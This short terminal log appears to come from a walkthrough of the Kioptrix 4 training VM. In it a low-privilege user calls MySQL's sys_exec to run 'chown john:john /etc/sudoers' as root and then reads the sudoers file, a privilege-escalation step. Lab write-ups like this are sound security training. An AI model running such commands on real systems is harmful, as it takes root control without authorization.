 john@Kioptrix4:/$ mysql
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3420901
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select sys_exec('chown john:john /etc/sudoers')
    -> ;
+------------------------------------------+
| sys_exec('chown john:john /etc/sudoers') |
+------------------------------------------+
| NULL                                     |
+------------------------------------------+
1 row in set (0.00 sec)
mysql> exit
Bye
john@Kioptrix4:/$ cat /etc/sudoers
# /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
# Host alias specification